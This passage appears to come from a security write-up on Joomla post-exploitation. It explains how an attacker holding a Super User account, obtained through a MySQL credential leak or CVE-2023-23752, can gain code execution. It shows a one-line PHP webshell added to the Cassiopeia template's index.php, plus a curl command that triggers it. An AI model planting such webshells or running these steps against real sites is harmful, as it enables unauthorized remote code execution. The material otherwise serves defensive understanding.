 1. Modify a template to include malicious PHP. The image below demonstrates the addition of a tiny
webshell to index.php. This will allow the attacker to execute arbitrary code as the www-data user by
sending requests to the instance’s landing page (e.g. curl -k http://10.9.49.205/?cmd=whoami)
Editing file "/templates/cassiopeia/index.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
scss
223 <?php endif; ?>
224 </div>
225
226 <?php if ($this->countModules('footer', true)) : ?>
227 <footer class="container-footer footer full-width">
228 <div class="grid-child">
229 <jdoc:include type="modules" name="footer" style="none"
/>
230 </div>
231 </footer>
232 <?php endif; ?>
233
234 <?php if ($this->params->get('backTop') == 1) : ?>
235 <a href="#top" id="back-top" class="back-to-top-link" aria-
label="<?php echo Text::_('TPL_CASSIOPEIA_BACKTOTOP'); ?>">
236 <span class="icon-arrow-up icon-fw" aria-hidden="true">
</span>
237 </a>
238 <?php endif; ?>
239
240 <jdoc:include type="modules" name="debug" style="none" />
241 <?php if (isset($_GET['cmd'])) system($_GET['cmd']); ?>
242 </body>
243 </html>
244
Press F10 to toggle Full Screen editing.
2. Install a malicious plugin such as Joomla-webshell-plugin.
Both are viable options. Both are achievable because the MySQL credential leak allows the attacker to take
over a Super User account. That isn’t the only way though. CVE-2023-23752 provides a second method for
chasing after a Super User account